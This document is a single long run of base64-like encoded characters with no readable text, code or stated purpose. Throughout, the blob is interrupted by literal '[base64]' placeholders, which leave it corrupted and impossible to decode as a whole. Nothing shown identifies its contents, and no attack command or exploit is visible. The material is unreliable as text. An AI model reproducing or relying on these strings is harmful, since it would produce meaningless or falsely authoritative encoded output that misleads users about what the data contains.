xRXxqw7HDmm/DszbCvT7CjcK3HCBUR2JfwrM3wp18asKuw7NSRF7CrMKRw4fCnMKsP8OXNsKfwrfCi8KewrDDpQrCucOJw7jDr8K2IEYSwp/[base64]/DpCHDvUokwpQUYcOpw6Buw5nDmcKFOcKAw7nCsRZbw79QEsKiw7M8QFEMwqjDjsKfHsOPw7QJWnLCgcOXNcKzwo3CusK4w7N7J8KUwo/CvsKzKMOnUAzCucKsw63CimHDiy7CqcO9wrvClsO0AMOcwojCjcOWNlnChWfDmQXDmcOvwp1qw4/Dl24Aw6pOwrkJJ8OfwpnCqivCpMKuB8KiaSVYSsONKC3ClMKTICc0dMOCasKawpBdw47CvQd6H8OlwrU4SjbDtMOlw5bDnMK8wpJSw4XCs2Qeb8KZw51KfRTDicKoa8KjwobDmMOiSsOYacKwwo9EYX0dwq/[base64]/Cu8OOVMOOwoghw6JSw4JubVXCu2xMJEV+cXnCjAPDhMO8wph9wprCtMOGacKYw7wBw7TDrXXDpC/DtzJTbH5CBcOWCkBXwoLCinhkGMOLw6tRYUjDn25nw7A+w5J2My7DpRc8w7zDo8K8wqRbOsKhw7hbXBPDgQ5dC2NwwovChMKDYFYZw7nDsMK6wrvCpMO7BcKRw4fDmMOLw51dw6PCk8Opw6AWw5/DqMONw7XDjkFew6fCgkzDpsKJM0HCuBnDhQ/[base64]/w6TDkcOqTcKNworDpnPCucO+JEQqWSczdW7DvTfCtMK3HsKWWcOvETnCrEcCKFMYE8OVw7Jpw4/DoQwXFVViE8O4wq5bcl5AQXFxw61MwqABB1ZyEsKgw6lpwoMLHGB+MAtHMCTDrsKIMUJQwpTDqsKMdMKITEHDqT/CgSwbcTrDrsKkdsKzC8KDwrjDqWfClzR4w6TCqjLChcKHw7AKU8O5wqwRwqsow6LCs8O1w4/DnMKkGMOvPTgAGMKIfFsFZMKiwqTDlDbCpcOswr7CisOyNTTCrwkAXsOiOhrCmcO4G8O2bWfCnMOKVMOBV8K6wrPCvx1HwpgdwqPDuMOAwrNIYATDvMOxw58oDxBLw5hyM8O9PArCrcOCTFt6w4zCoUkaasOAdEvDlMOXw4XDijjCsVXDssOiw7/[base64]/ChsKOwrp8dMKUwqbCk8KoP17Dk8KFTy1Iw7tBOkfCqsO+FsOMwq/Du8KgwrvDpg0Aw77Cl8KhwoM+w6DCoBjChMOwwpTCmsK4wq4eAGfCiFB0UsOCccKvUMKiG8OzXMOfwoNGEiXDg8Kub8KHBHZZI8OKwrsTw5nCr8OtwqEyw5TDm8Odw53Drm5JSydqSmhLBG3Cg8OTw5rCuMO5ai5/MxrCj8OHP2lSw7hYSmRlw4cITyx4dsOaw4PCtC1ubcO0UsKGZsKaw54Gw7bCpzEnw7bCrMOpPMOVX8OgfsORwqwqVA7CrUzCqMKCcsOTFQTDt08HbgVYwpUIw4DDicK9w6lXQcOMwqpTw4PCgARlwrXDpSTDlcO4NSFDwoNWDmhJw5/CkU/DicKZd8K7WnAaZsOfw6DClhjDn8OZasOQwqfCkmrDjG46MsKUKmbCo8KNwoNNwrXDrmHClXNYw6okeCrDqMOAMMOTw7XCmSBUc3ZdY8KSJcOpJE7DrsOHI8OVwpdxWcKCw41IO8KMw50EZHLCvsOhw7/CtMK7w7wRUhhSwozDh14UWHLCpXwnwpV7wo3DvXVhwp0hJT18w5s/wozDh8KQw5fDhwhKwqg+G8Ksw78hSMOzwojDuMKfPMKFwqMcbH5Jw53DqMK2a07DisKtw45dw6zDkkQQwrRHbsKvwo7CgcK5Y8K6ATLDjhNGDA3ClMO4UjnDhxLDlcKcwo3DkcOqw4QpQBXCtU/[base64]/Dq8KeRQPCvQ9VwqrDsyvDslQgwpJ2w5PCuXQqQSo5w6/DmWppwr7ChMKmw4Amwr8Ew4LCv8KXYAwRNA7DiVNwRcOEPsOZMHbCisOdamxUw6XDuMOqw7HCoVnDmsKmT0FNwrJfwoHDvFXDuMOnw4HCjsKFwr7DnMKqwrBwW8KHOX9vwrUwfFc+w5gZworChsOHwrBdTcKlLcOEEsK+Ak/CgEjDiRUow4jCr8Kxawgjb0XDgCsNEEDClsK1d2fDrT7ChXnCpyg+w4F5ahTCm8O1TMOaw7/CnMKQw7bCp2QKLMKOZzHDvMK7w6/[base64]/Cmz7DvwfDqFgEMsKMaSfCjFg+aMKOLcOlOMOHw4rDnMK/DGACw4LCi8OGw7EtWzdxe3XClRBMw5LCrsOcVVDColtnSg/DhWHCncKbMwE/[base64]/Dikg7wp8tMEtNw7HDiTbDqsOHUDhxCxDDqlzCtsKtaUvCnsOjw4JLLB1fw6gmVsOsMMKEwpFKw4oITMOMRcKywpZCwpHCok7CosKCwq0saMKfw7JJbE3Ch3NcGsOZS8O8JsKPW8KtR3XDoSrDuwzDlG/DgiDDmsOnw5xRwr1awqrDnMKDw6vCqGBiw6w+PsKPwo7DtsKfwpLCozAldcORYsKKw7JpDgLDgcOmwrkQD8KKTcOoNW7DkcKkw645K09NWQXChSDDv8KtOAPDn252w4vCqCPDkA3Dj8OtDVPDrn/Co8OceUA2wr9jw7ErZcOXTGJXwrHCoVjDg8KmDX3Dg0zCoAkFwq7DoRvDlMONwpnDuxB5ZsKDa8KCw7dyasKyw7ocTsOPwqzCuwVcYSM/I3LDtA1VwrweY0QhdBlnwo0rwqrCtiJvJMKcXBvDgX/DiHDDtcKQTcKCw6VTdW4CwrY7S0x/YsO9SUUHwrnDhwlTwpJDR8KTMQciIcOBw6LDgMOiw4zDmMOfRsOswpI+b8Kww73Dn8OnwrTDsUYzWTbCqmUywp7DinDDqDAKwr0uN8K/wrjDk8OAw7nCtsOSEVzDtiExwrvDrcOKA8OQw5wbw5rDnmPDqAHDnwzCpwJdXMOdFR3DqQUyw5zDhHphwrtmw6FtE0HDmcKrLsK7UcOcTsOfacOUdcKHbXNiJsKmRMKyUGJXw5DCrlPCkVHCpC7Ck1PChFU7w4gQZ8KPSEFXw4LDkwJhVxnCllpvwrHDvm/CkcKuw7zCiBsVwo/CuV0MwoPDucKzworDksKubXDChcKONm0nwr93wrdtwrTClnHCtj/CmiIRc8O4w50jcsOQw7VxUAXDtsKIEllhIsOewojDhy7Cui8aCX9ow5HCscOWfMOIw4FowpdewqELw6U9TcKhw6/DrMOKAyHDoMOPwobCm8KjHE7CssKXwo/CoFbDgEvDo8O5WzgkW8KLw61ow43CqH/[base64]/Cr8OLH0czwokkBnrCpsOkw6/DtsOZHVpxw4QPwozDn1N6w4A+aGbDmiEjw6PDpFTDujHDtcKpEAXDqMKCwpbDssKEwrEueypUw40NL8KtZcOeAx3CicKbwrTDtcOvesOZw6YhPcKaw57Co8Kkw41GM8KmZ8OFexXCrcOowq8AwoQAwoPCnn/DicOnw73CjFXDucOywpnCp8K9Y8OOEl9cw47DngsIXMOTwrTDhcKfw7rCtMKxWcKyw5TDrsK8CMK4wobDhMKRwobDgHI6Lk8hw6XCvQbCk2dzw4kFLGlgwqkeNsKDwrI2wqzDtcKcJ8K+QUhZeV/CqsOMIyNfTMKmwoQqK8Oow6/DvFgdT8KIF8OSw5TDljXCpsOJwoVlIcOrw4LDuUhdwqvCrMOOwpttBgN0asOYSyLCuXgPwrIuw4XCig7CrlnDusKKw6AnwojDlW3CpcK4w5nCowDDi8KjY8OrwpM2UWrDs8KKTD0bw6dmw5XCscOww6/Dp8OVTcKXwrdkSyXDqsOwUcKkScOSWMKxwqTCvivCk8OGw5nCiUtMDmE8wqJ2cQHCqMKBL2s2A2MZwrdqw7jCqcKhKiPCksKuGW/DpcOcwpPCuHzCr8K6SMK9aMK6woMfwpA3w7PDnzrCoFfCkcKNw6VDc2l7H8KJwoLDgn7DlsKxJBXDmWEswrLCrsODwoQ4wpfCtcOTwo3Dpj7DsG4af2/[base64]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[base64]/CpAddwo1QCVnDmEVUw40sSw/CvgzCu17Cl3kwD30YQMK5w7ZcAcOXJS/DpsO7wpjDr8OyWcOfZsKFwr/DriXDmsOhRmsaw4PDlCDDhMK2CcORH8OTw4nDpMKaDsKPw6nCgcOAVsOIw6PCt8KLwovCvMOsTixcw7HCmgXDvMKKwphUc8KOw7RWZMKsGsOcHnLCmcOiA8Kta8OxwpUWcsKIwp/CgzR4wpMOOjE7OcOvUjbCulYKG8OaScOmw7HDgBTCnEPDt3gfw4bCskYywr3Cthl6IznDocOQw7g9w4JqIWbDlW1fwp3Cu3ggSV/DmMOEw6fDpTBQf8KHw6AZw5LCtcODw5XDocOjPsKwwpo9JMO2YMKJbsOaHW8owrPCgsO5McK4SUNPCsO7HTfDiMO5wo0QRWnDjXDDjBPChsOCworDrjnCnnHCq8OAwqo9wq5pwrolwrTCvcKjwq/CsDd2w757QmPDicOvwq56XS4lWTh8Um3Cp8K6XwpDICZ9P8OHDsO+UMK+XUHDscOGKQjClcKHA8KRwp3DoQhsUiUQw7x6dMOxwqLCoAtINMK/eBLDisOpwqN7w7FmM8ORFU/DsgjCt30kw6s/wonDrcKew6bDhmcXGAdoGsKIR8O6LcOTwrnDgAV/w7zCtsOXWmgYIMOuHcOjwoDCpsKlKQnDm8Kww6ISw6Y0fQrDosKhcyHCnzFVw5zCvsOzQMK3wp3DgFokw7vCksK9LsOhccKbwrQwd0LDmU9oYUIfwrbCiwYlOsKmw7DCjBjDtMO5wqNpCgvCjjzCg8KmwootUXBawponfmrCoE3Cu8OiUTw/wovDokokbF4dbEMnTh3DpzFFw70dw7dNA8Kzw7pTUsOqcsKiwqJlw701UzRhwrPCr2M9w5IzX8Kew74WwqHCgHLCnyAsQcOcw6RRwoRjVsKUwqHDtQzCkDnDlcKFwrzDu1YeHgUdwrbCtBIfw4bCty/CqG3CiVN6wq5xe8Ksw6J8wptgw5pnL8K3w73Dh8Kjw4obC1jDnMOqfCYaK8OYT8OENVvDoMO3AsKlMwQsVMKrQWHCvsOYw6XDk8O3cS/[base64]/DvllFdmnCgW5tw4PCqkZ+w6rCi8OZVwhDcj7DjR3Ckz4xSylAw7hcwrEkVMOrw4PCjMKRWVYOw5tRXRHCjMOkwpoawppVwqfCr0vCqsKSPxDCujh8d8K8bxjCmyocfMKRw5prMFxac8OZw5thBcKqAMO6MFpeMVHCvcOjOcO6bV/[base64]/[base64]/CtXbDh8KAKcKCwoBawofCi8KAw5zDlsKRJsOEw4vCkn4SS8OQwoHDgMONM1bDoUYpAsKaJUdCw7XDocOGdWfDolIHX8OqwqJ3UkhtYQDDosK0w7V+fcOjLl/CmwvDk8Kow65OwqcVwpzDp3TDq0UEwqPCqMKRwppIAcKqXcK2FHfDsMOGNXIZw6RDMmtgaUrCi8OmwqA/QA9SDcK3w7bCq0vDnsKRwr9gw5ZFwojCkMK3HVsXeMOpDjjCix3Du8KNw4N2NC7CssK4RUHDuMK0w6wzw4Rvw4FwGHbCtMOnMMKUHcKSZHEdwprDj1A9CTbCnn5/KMKgLhN6wpbCp8KUHmzDhsKNOsKFwpnCpcOrOcObwosgwovDucKTF8OLw7LCuMOOXcKHDXXCvBjDiD8QVMKRw7/DjsK+w4MMw5kCBcKKw5Z7FCfDmBxiG8OfHcKxUhc6w4hCdsOKfMKSwqTCksKowplYThPDqMO/wq7CrAbDvT/[base64]/[base64]/w6Ivwok5b1TDmcOPwq1iw5DCmwszwrE/SMKbw4TDu8KlW8K4OnXDhcKPwpTDkxdvF04SwopnPcKBGMKidzTCv8O0wrjDvcOTBsOVLn5iMRhIw57DrnlDw5jCvE/DgXEvwqPDjMOQw5/DqWjDvMKlGxIqEcKSwrvDoAAXw7zDosO4wpPCr8KBNm/CnG1KAA15WTrDq0/CkS3DtFsrwqgSw5XDqcOiW2csw4nDgMKKw5QWRhPDrcKeSsOKYcOzHcK1wrN8Bk8Vw7NLwqnDqFDDocKNbsKPwrvCqcKew4LCjlNXbkkhw40GfsK2w6USexfCpBzDssOww6PDtcOkw4LCg8KDakvDo8K/w6DCmnLDrsORWHHCvcOlwqDDqnnCvSslwrs3w4nDqcOvYHRcL3zDjsObwrfCl8KUfcOGSMOlDMKVesKtOsOqeybCiCN2PsKhwobDrcKGworCh3lbGcKlwobDncOZRVQCwqLCk8K/MnjCmXUbdAnCnwIIacOecx/DnyAMYl/CrcKbcjPCl1kxwoxqXsOFUcKCwpfDkcOuwod5wpHDhT3Cs8KfwobCrXQJw6LCvcKKwr0HwqhnM8OJw5AdK8KDS20TwrXChMKzw65iwqNLwpLCusKtQMK4FMOGXsKFX8KCwp0cEBXDh0bCtMO+wqAHIcO9c8K1ADHDgcKewogpwr/CvxvDoGHCosKZw4pxw4QYRsKqwrbDu8O1IcKlRsOZwq3DkW4vwoZhVANGwpYQwp8CwpsbTTw+wr7ChzcOQcOXwrdPw6fCjCfClxA0RnnDuG3CrMO5woZxwrPCrh7DkcOtwofCjsKJGitZwqDDtMOGUMODwpnDpBDCmnvCh8KSw4jDgcK2O3vCqk/CvFPDiMKAKsOGWmYWYR85wrrCpQVnw4zDr8KCXcOPw6zDimVaw6V/U8KxwogqHD4TGgbCpSfCg2FzH8Oow7RkEMO/w581BQTDiDRWw6zDtMK1e8Kcb8KwdsOIwoTCgcO+w4dCwrwTe8KudmTDvWFSw77DvRHDpCIyw6I6QcO7wp1mw5rDtcOowqoAWjpMwrDCjMOuSHXClcKnS8KAw74aw7MTA8OoMMOXAcKkw4QGZMOEIxXClyAsGQkbw5rCvUYcwqTDuMKlfsKLbsO7w7XDvsO/a3TDlcO7IGo3w4fDr8OePcKYf0fDjsKLfxvCoMKGw51Gw4xvw7fDhsKNREpoK8OmJFzCtHV0WcKfEDDCssKIwqE8ajPCgU7Cq3nCqyfDtzEtw5h7w6XCrGbCiR9AZcO4ZX0Bw7/CucOtK3jCgm/CusOOw6dewpYrwrBZWxTCpGfCrMKPw7YjwrssZC8Ew7ccOcK/fMO3ZcOYw7Ruw5rDoCg/w5fDisOxaBnCqcKCw6Vswq3CssKlVsO6RmrDvT/[base64]/M8OLw53Ck8Ood8OIw5XDtwvDnh7CmwDCi39ocMKBw4JkwqxMw4kEwqwdwr7DuRbDnERHMxwSYTbDnsOVcMOMYAHCrMKtw64yDgc4LcOLwpQaF0w/wrtwHsKhwpw/KibCvE/CmcKfw54IYcOVN8OSwrbCosOfwoYfT8KRdsOsYMKCwqYVXcONPgghEsKuITzDlMO6w4EFFcOoBhvCgMK/[base64]/DgcOiwqMZdMO5M8OXNXfCsMOvw7Z3OsKkEgM6fcONMXLDsSgSwroME8OiQsKhwrJJOWotY8OJDVHDqTdCcRbCk2PCgzBCWMODw4TDrsKcMgU2wpEHw6IVwrIRG00nwr0Iw5PCnD7Dk8OyNUosTMO/[base64]/[base64]/[base64]/[base64]/Cv2Qmw6AZwp3DvMKQw4PDhzk0S8OOw4HDmcKBW8OjwoTDh8OOw5bDhH9Dw6gWwohtw5IBwojDqBAzw4pPCAXDuMODFirDpUfDvMOPB8O6w4pfw5JGN8Oyw5/Do8OLEVPClzcsFjvDpzBnwpRmw6rDnW4HIHDCkEY9MMKaTWZkw5pfCxB3wr7Dj8K0DmBKwph+w5pmw6UuPsOJVcOow7jCgcKbwprCqcO7w6NnwrrCoCVgw73Dqy/Cn8KuKwnCoDXDtcOBCsOEfDQCw4oLwpR8A3LCgSpBwoEYw5lZWW0mbsK+IcKXTsK1KcORw5p3w67Cs8OsIWzCrRgfwpEtV8O8wpPDggN0CnTDvRvDpX9gw7LDlw0tdMOkChPCqlTCgGZ/YDHDnsOrw4IDccKwP8KrwqJ4wqM7wpElWUNYw7jDvMOgwq7CvVBpwqbDqHcsPzh8BcOPw5bDtUPCtGgCwqjDj0YCQ355N8OnLSzCl8KwwoLCgMKnOEbCozV+KcOKwrJ+finDqMKOwp0KPWk/P8OQw4LDuXXDo8KrwpxXJkDCshlUw4tpwrVhGsOCAirDm3TDncOmwrgEw6BWOBLDrcOyUWDDo8OEw5/[base64]/FsK4IsO6wpMlISDCjX1lUQTCssOeeRsUK8KgwoApwqUQY8OYw5Rrw51TwpxNd8OxFcO5wqB8b2w9w4lpwrPDrMKsV8O1cjvClsOrw5dawqDCi8KpYcO7w7XDtcOGwr4ow53CkcOfPxHDrF0twqrCl8OAemxGQsOGBG/DmcKrwo5Hw4bDsMO2wpEPwrDDmnRJw69gwqECwrQLZCHClGfDrWfCilDCqsOpakrCrxVPe8Kmaz3CgsOcw5UXHkE7f2h6P8OLw7zCgMOZEnXDpRBVCXkQWSHCkQ0IATERfVYCScKTbWbCrMO5c8Ksw67DvMO/ZSEcWBvCncOHf8KUw4PDqV7DmVjDusOMwrrDhy9OBMKCwrjCjAbCv2jCpcKqwr3DhcOcTWx1JC3DvVoTaSRUNsK5wobCtGtSd2NVcgzChsK6T8OvUsO4McKtLcOswrtiDg/DlsK7KwfDjMOOw6FRLMO/w48rwrnCokwZwpfDshJrB8OiUMO7RMOmfErCm1/[base64]/wrlfw6jCocKtKm/[base64]/Crhxvb0bCmXPDumtIw7BNB8ObYxBsw5UIIFNkwobCnA7Dg8Oew7YOKMOHLMOyHMO7w4EXBsKiw5rDpcOlO8KuwrTCmcO9P1XDgMKgw5ZmBWzCkBnDiSYjO8OSUgw/w7HDvEDCtcO+UUXCg14pw4tTw7bCvsKlwr3ClsKBWRrDtU/Co8KGw5TCnMOTbsKAw6Awwo7Dv8K5FnB4ViAJVMK5wqvCgjbDmVbCoSoCwogswrTDl8OlCsKWWgDDskpIcsOnwpLCiVl2WygbwqDCvS1Uw6VjTmXDhzzCjSUrPsKZwpDDt8Oqw707JQfDtcOfwr/[base64]/Cr8OuwpBCw6HDn8K2wrLDtUM+d8ONwprCt8K6w5FHecO9U1XCpsK4NC7Dv8ORdMK0cwZ5fF9Zw4oid1JDQMONOMKow7TCjMORw5gHYcOFT8KyMQZUNsKiw4jDrB/DvwPCsTPChG9tBMKsX8Oew4J7w5w7wr9FLzrCqMKvdxLDmMKhdcK8w7Ncw6djAcKrw5/CssO1wrTDvyfDtMKhw4bClcK3dEfClngkdMOXw4vDvMK/woV9JAgmfxvCtz1Aw5zCpmoaw77CuMOHw73CusO4wo3DmnTDsMOnw47Cvm/CskXCq8KMChRIwpp+Q0DDu8Onw4TCnkLDgUfDkMKnJDZvwog6w7tibA4Mb3QKaRlzVsKpO8O2V8K4worClnLChMOaw6UDZB1zeG3CvU1/[base64]/elUWAARlw61hXwXDuiMNw5LDj8OUC248McKqA8O9PDB5wpLDu0xLQjhvP8K3w6rDgjIIw7F/w7J5R1HDiHPDrsK7LMKGw4HCgMOewpjDhsO2Fx/CsMOqRx/Cq8OUwoREwqHDkcK7wqJeTcOQwoJOw6spwo7DjTsFw71wXMOBwoAMIMOvw5/CqcKcw7ozwr3CksOnUMKYw716wojClwsBDcO1w4k0w6PCpSrDljbCtgc0wpgMdnrCminDmxozw6HDhsOlZFl6w6xAdUHCt8OkwpnCqh/Ct2TCvzPCjcK2wqd1w5JPw6bDqnTDvMKXd8Kdw4AbPF9Aw603wpRSXXZbY8OGw6pTwqzDqWsIw4PCrTvCsQ/Cu0FBw5bCrMKUw6vCuAtmwrB4w5RFBMOHwq/Co8OSwoXCo8KMUkEawp/[base64]/w6TDgcKfw4dmwpAow7Jjwp/CpUPCjzPDtErCqsOKw63CjSVlwrFIacK8F8K/[base64]/DuikGw5fCqcKjwp7DksOxwrfDh3DDlSpTw6/CnlLCtcKSJRw8w7rDr8KKA0nCtsKEw7khCErDu2HCvsK5w7PCpBA9wp3CpyzCu8Ojw7JVwpkFw5/DiQsKFMK8w57DqUobRcOpS8KnLQDDp8K9FQHCpcKkwrAuw5wpYD3CqsK8w7B8UcOBw704ecO1FsO1MsOgfhhUwoFGwr1cw4HClGPCsx7DocOxwpnCi8OiP8KFw5HDpQ7Dj8OCAsOfFkBoHmYJZ8KEw4fCgF8Mw6/CowrCpQ3CnlhqwoPCq8OBw6FUCi5+w7jCpUXDjsKjH1h0w4VnYMObw5szwq5jw7rDq0/DkmJhw4QbwpMUw5fDncOqwp7DkcKcw4h5NcKQw4jCtCfDmMOtcF7Cp1DCrsOtOSrCkMK+QH3Dn8KowrEwCj9Fw7XDqWxqasOsVsKDwr7CvjjCn8K2csOEwqrDs1BSBg/CqCXDp8K0wrdZwoXCkcOqwqfDkx3DpsOfw7/CnVBywrvChwXDksOVPggOASXDkMOIcyXDm8KlwoIDwpLCukUMw5ZSw6DCtw/CocOdw6HCrcORB8O2C8O3CsKCNMKGw59bW8Ksw5/DvU44dMOOEMOeQ8OBL8KQCxnCucOlwrc4f0XCvAbDiMKSw5XCszwlwpt9wr/CgDDCh3B7wrrDgcKSwqnDrmlZwq5jE8KcMcKJwrZWV8OWHBsewpHCrw3DmsKIwq8ZNMK6AQo4wq4KwokJQRbDvjdaw7wow5ZFw7XCrXHCgmlDw7/DsiscTEzCuX1vwoDCpkDCuWvDvMKvG3ATw4nDnhvDkAjCvMKzw7vCrMOFw69Dw4QBE3jDtjplw7/Co8KrV8KjwqHCgsO7woklKcO9M8O6woNFw4MYdRgIQg3Cj8KYw5fDvCXComXDr2/[base64]/[base64]/DhsKZWQxpwo9UwqvCjiB7bEzDggHClMOhwq/CrjZMIsKlKcOuwobCnVfCqgHClMOoCws1wqxNSF7Dv8OvCcOrwq7CsxHCocKIw7F/SWFUwp/[base64]/[base64]/CsEPCmcOMUMOmDiHCscKFDsKVw7AfdGI6b8KYJ8O1w5PClcKPwo9MWMKrU8OEw4ZHw4rDncKAAmrDoBcewqZuCTZfw63DjWTCicOtfXpGwpodGHjClMO+wq7Co8Oawq7Cv8KJwpjDryQ8wqDCjTfCksOswocwbSTDssOmwq3CiMKLwqdbwqLDiwkqez/CmR7CpE0QTUHDoD5aw5PDuCkgJsK4Gid6JcKawrnDgMOTw7XDhU8rYcK/[base64]/w6DDlMOlw78/Fz/[base64]/cS3DuDwULkInw6MRw51bwoHCoFDDnUsGCxLDr8OPTgfCthDCtsKANjbDiMKsw4HCmcO7fWFxf09iEMOIw7wmAkDCo0Jjw6HDvmtuw5EXwoDDpsOZC8OZw4/CuMKYEnrDmcOFG8K2wqpUwqPDl8KVUUnDp20Qw6jDtVAfZcKqSmZ+w6fClMOqw7DDj8KoDlrCrSEDCcOWD8KSRMKCw4lsKRjDksOww6DDgMOIwp/Ck8KPw6MnPMKYwpDDucOaRBDDv8KlScOLwqhZwr/CpMKWwqp5bMOTZcKDw6ErwpTCg8O7bHDDosOlw6DDjnYCwpI+TcK1wrZNX3LDjMK2O1pNw47CsgVQwqzDiw3Ct03DiBvCqQp6wrvDlcKjwp/CqcOFwpwvRcOLPMOrVMKDPxXCs8KfDwphwpfChEs+woY7PHogJkFXwqHCrsOFw6XDo8KpwpYJw7k7Q2Iqwp5qKCPCv8Ozwo/DsMKcw5rCryLDlhp1woLCtcKPWsO7bzbConbCg2vDuMKya1gnckfCuEDDhsKPwpJBWAZVwqXCnjomM3zCs0fChj4RfBDCvMKIacOyYApBwqZRN8KFwqY8anptXsOLw5zDuMK2NDwNw5fDkMKoYg0xX8K4KsKUaXjCoUMSwo/DkcOYwr4vGiLDkcKAN8KIHVrCkQzDnMKyOSFuAULChcKSwql7wp4RZMKUC8O1w7vCl8OcfVR5wrVra8KSIcK5w6nChl1GLcKQwqhMAhojN8Oew7jCrkLDoMOqwr7Di8Kdw6rCucKPDcKASRhccWXDkcO4w6QPb8Kcw6HCl2LDhMOmw7/CtcORw7TDvsKMwrTCicK9w5AFwoxmwoXCicOFVybDr8K+CQhhw48mLDsPw5TDhFbCsmTDksOnw4URRGXCvQJ3w4/DtnbDqcKvZcKhXMKrPRzCn8KCXVnDp1Mpa8KqVMK/w5MSw5xNEiNmwrdLw5kyCcOCFcKlwq9aTMOywoHChMKoIS9ww5F2w7HDjAF/w7LDk8KEE3XDqsOAw4AzF8OLT8K/w5LDj8KNBsOuGn9MwrI5fcOofsK5wonDqy5dw5trBx8awqPDk8OHdcO/[base64]/Q8OuwqluVivDhH/Dj2/DoXbDs8KTw5B2wrfDo8OQw7MKDBbCrzvCoyZtw5YldmXClU7CssK7w5FnJ1g2w63CqMKpw5jCncKPHjw2wp4LwoACLDFLbcKJVgPCrMOGw7/Cv8KKwofDhsOAwqjCnQzCjcOwPnXCugQ1R05dwoPDl8KHOsKKBcOyHEPCt8ORw5pLVcO9AW0pCsK+YcOoEyLCpSrCncOhwq3DvMKuWMOSwo7Cr8KHw7TDoBEswqckwqUIZk1rZ19ew6bDjTrCsSHCnBzDkWzDp0HDhDrDqMObw50dH1vCtXd/[base64]/[base64]/[base64]/[base64]/DqsKQwqNvw7EAw4nCg2Y3w68DDTd0w6nDncKtwo3CqXvDtzptVMKxC8OPwo/DgMOtw5IxMVp6eCsLVsOea8OTbMOZVUHDl8KDQcOlAMKmwrTDpQzCoCQ5R1MewozCrsOCNyzDkMKRDGDDqcK2VQHCg1TDhHDDsAvCgcKlw49+w5nCnUZ/RljDlsOkUsKHwqxSXgXClsO+MhgFwp0KOyc8NgMsw7PCrMOmw5VNw4LClcKYOsOGA8K6dybDkMKzfcO+IcO7woB+XHjCrcOLXsO/GsKawpRcGj1wwp7DoncCSMOaw7XDh8KVwoxNw4DCtg9NOBRcKsKaAsKdw4Efwoh6ccK8cHVXwofCjVnCsnzCqsKlw5/ClsKYwr4mw5RmDMOdw6/Cv8KedFvCmCdOwpjDmFBvw7szDMO3WsKgC10MwrxUJsOkwrbCkcKENcO5PcO/wq9DdGrClcKcB8KtdcKCBVsSwqdXw7IvYMO4woXCrMO+w7hkAsKCWDcEw4klw4jChGbDq8Kaw5wxwqXDscKTLcK0JMKUbVJhwqBPDXnDvsKzOWV/w5DCqcKTWsObGDDCiFzCrx8aTsO5TsOaEsOoM8OtAcOJBcKuwq3ClBPDsAPDgcKUehnCqAbDo8OsXMKYwrrDlcOUw4Fnw7DCv0kOAjTCnsOMw5/[base64]